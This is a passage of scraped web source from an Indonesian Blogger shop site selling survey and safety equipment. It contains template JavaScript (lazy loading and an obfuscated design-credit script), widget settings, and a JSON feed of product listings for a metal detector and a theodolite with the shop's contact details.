d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4x6ycJkpMhn3e4X95IMOldKGlL5A:1768978001636';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/04/ready-geological-book-rite-rine-type-rr540f.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/04/ready-geological-book-rite-rine-type-rr540f.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/04/ready-geological-book-rite-rine-type-rr540f.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/93668761828452472/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '93668761828452472', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwRifoHWVKc1EqqhM3QhfkcAGXi6m55f12_Ryuyyq3GFHwG8UUUvtsVX7CnWoo0VbrNgRLYQXbOUkzI0g4ATjNt384HAKd9EB4_TPKK2r4FDDU7bsNLILNrhjVQOqK1BJt1Yn0yZ4C7FEX4NdvvrCiB3iGjAFEd9hQwzd0CQ2THijZ73OqqUSLgHv_UA/s72-c/lamp.co.id%20-%202022-04-18T082836.771.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwRifoHWVKc1EqqhM3QhfkcAGXi6m55f12_Ryuyyq3GFHwG8UUUvtsVX7CnWoo0VbrNgRLYQXbOUkzI0g4ATjNt384HAKd9EB4_TPKK2r4FDDU7bsNLILNrhjVQOqK1BJt1Yn0yZ4C7FEX4NdvvrCiB3iGjAFEd9hQwzd0CQ2THijZ73OqqUSLgHv_UA/s16000/lamp.co.id%20-%202022-04-18T082836.771.png', 'pageName': 'Ready Geological Book Rite Rain Type RR540F ', 'pageTitle': 'KARYA NUSATAMA: Ready Geological Book Rite Rain Type RR540F '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ready Geological Book Rite Rain Type RR540F ', 'description': 'Hubungi Toko Karya Nusatama Ready Geological Book Rite Rain Type RR540F  Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/S...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwRifoHWVKc1EqqhM3QhfkcAGXi6m55f12_Ryuyyq3GFHwG8UUUvtsVX7CnWoo0VbrNgRLYQXbOUkzI0g4ATjNt384HAKd9EB4_TPKK2r4FDDU7bsNLILNrhjVQOqK1BJt1Yn0yZ4C7FEX4NdvvrCiB3iGjAFEd9hQwzd0CQ2THijZ73OqqUSLgHv_UA/s16000/lamp.co.id%20-%202022-04-18T082836.771.png', 'url': 'https://www.karyanusatama.co.id/2022/04/ready-geological-book-rite-rine-type-rr540f.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 93668761828452472}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/Alat%20Survey%20Lainya?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 34705
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-20T16:20:20.830-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"Mini Sirine"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Calibrator"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Alat+Survey+Lainya?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/Alat%20Survey%20Lainya"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Alat+Survey+Lainya\/-\/Alat+Survey+Lainya?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"343"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5744420565558979897"},"published":{"$t":"2026-01-20T15:05:00.000-08:00"},"updated":{"$t":"2026-01-20T15:05:38.373-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Metal Detector 3mtr Merk Gold Buck "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Metal Detector 3mtr Merk Gold Buck , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKuDOgGtScH8BdIH2ukv01xyVut2BcDdRXN-JGO4GXHKkzU5FzA1-U3KNIa2RqgBMNoevuZH7K2GUqSQ9fNHtldecwBhzLyq-YR0HriYBJCwdtI8c75JYbwrLtaNtOI6MEXdqAA-5RfwiwUizFguCYRq-8cekxy1CZ-5EWkIXgH61NOod_9E3r37MKHa5C\/s300\/metal-detector-3mtr-merk-gold-buck.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Metal Detector 3mtr Merk Gold Buck\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKuDOgGtScH8BdIH2ukv01xyVut2BcDdRXN-JGO4GXHKkzU5FzA1-U3KNIa2RqgBMNoevuZH7K2GUqSQ9fNHtldecwBhzLyq-YR0HriYBJCwdtI8c75JYbwrLtaNtOI6MEXdqAA-5RfwiwUizFguCYRq-8cekxy1CZ-5EWkIXgH61NOod_9E3r37MKHa5C\/s16000\/metal-detector-3mtr-merk-gold-buck.png\" title=\"Metal Detector 3mtr Merk Gold Buck\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nThe Fisher GOLD BUG Pro was designed from the ground up to excel at finding the smallest gold nuggets even in highly mineralized soil. Quick and easy push button ground balancing - very lightweight - you can swing all day with minimal strain.\u003Cbr \/\u003E\n\nThe Fisher Gold Bug PRO Metal Detector features a highly sensitive 5  DD Search Coil. Small search coils like this one are intended for gold prospecting, they are designed specifically for precision pinpointing of very small gold nuggets. Ideal for searching bedrock cracks and crevices and in and around tight spots like tree roots and bushes. A larger optional 11 inch coil is also available for the unit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRecommended for: Gold Nugget shooting \/ Prospecting but it finds coins with ease too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFisher metal detectors are renowned for their sensitivity to small gold nuggets - and the introduction of their newest Gold-Bug will be no different - a top notch gold nugget detector at a bargain price.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDetails:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFisher Labs is proud to introduce their newest offering: the \"GOLD BUG PRO \". The engineers at Fisher have been busy designing one of the most sensitive new gold detectors to ever be offered by Fisher and at a very affordable price. Don't let its small size fool you because it will find the smallest gold nuggets even in highly mineralized soils! The Gold Bug's small 5 inch DD search coil will effectively cancel out most adverse ground conditions and the gold prospector can monitor the ground phase and ground mineralization. Fully computerized to give optimum results in all soils!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMore than a Hot Gold Machine, the little Gold Bug will make adjustments a snap with many user intuitive features. When you're not in the Gold fields simply change modes and you will be ready for coin shooting and even relic and treasure hunting. You will not find a deeper, easier to use light weight gold detector today for finding gold nuggets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Metal Detector 3mtr Merk Gold Buck  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/ph-meter-digital-ph-0-adwa-ad12.html\"\u003EPh Meter Digital PH-0 Adwa AD12 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/speed-vortex-mixer-dlab-mx-s.html\"\u003ESpeed Vortex Mixer  Dlab MX s\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lion-king-sirine-jdl-550-untuk-gempa.html\"\u003ELion King Sirine JDL 550 Untuk Gempa\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5744420565558979897\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/metal-detector-3mtr-merk-gold-buck.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5744420565558979897"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5744420565558979897"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/metal-detector-3mtr-merk-gold-buck.html","title":"Metal Detector 3mtr Merk Gold Buck "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKuDOgGtScH8BdIH2ukv01xyVut2BcDdRXN-JGO4GXHKkzU5FzA1-U3KNIa2RqgBMNoevuZH7K2GUqSQ9fNHtldecwBhzLyq-YR0HriYBJCwdtI8c75JYbwrLtaNtOI6MEXdqAA-5RfwiwUizFguCYRq-8cekxy1CZ-5EWkIXgH61NOod_9E3r37MKHa5C\/s72-c\/metal-detector-3mtr-merk-gold-buck.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-380033155940861073"},"published":{"$t":"2023-05-24T02:16:00.005-07:00"},"updated":{"$t":"2023-05-24T02:16:42.035-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Jual Theodolite Ruide Disteo\/ DT23 di Jakarta"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Theodolite Ruide Disteo\/ DT23 di Jakarta, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgexq1XxVs56hwTOGNHS11kZVn-O_h9Avp2D1nA43m1AwiIHVbQAQHpmOzIJwKe6tvHAfnStigx4mKbmfjafvfXrW3HYzeovUGq9IWiPQ9Zs8Bcbqg49etB5YLedCC2pgnCJcldFoAyT-AbacYccrg4FQINZESR0jiQRspTGcGWIy8hI-Z9giH7b7ufOg\/s300\/Desain%20tanpa%20judul%20-%202023-05-24T161328.158.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Theodolite Ruide Disteo\/ DT23 di Jakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgexq1XxVs56hwTOGNHS11kZVn-O_h9Avp2D1nA43m1AwiIHVbQAQHpmOzIJwKe6tvHAfnStigx4mKbmfjafvfXrW3HYzeovUGq9IWiPQ9Zs8Bcbqg49etB5YLedCC2pgnCJcldFoAyT-AbacYccrg4FQINZESR0jiQRspTGcGWIy8hI-Z9giH7b7ufOg\/s16000\/Desain%20tanpa%20judul%20-%202023-05-24T161328.158.png\" title=\"Jual Theodolite Ruide Disteo\/ DT23 di Jakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ETheodolite RUIDE Disteo 23 (LASER)\u003Cbr \/\u003E\nKondisi Baru, Sudah Dikalibrasi, Siap Pakai dan berGaransi 1 (satu) tahun\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPaket sudah termasuk :\u003Cbr \/\u003E\n- 1 Unit Theodolite Ruide DISTEO 23\u003Cbr \/\u003E\n- 1 Unit Alumunium Tripod\u003Cbr \/\u003E\n- 1 Unit Rambu ukur 5 meter + nivo\u003Cbr \/\u003E\n- 1 Unit Tempat Baterai\u003Cbr \/\u003E\n- 1 Unit Baterai Li-on Rechargeable\u003Cbr \/\u003E\n- 1 Unit Charger\u003Cbr \/\u003E\n- 1 Unit Hardcase\u003Cbr \/\u003E\n- 5 Lembar Sticker Target\u003Cbr \/\u003E\n- Garansi 1 Tahun\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, 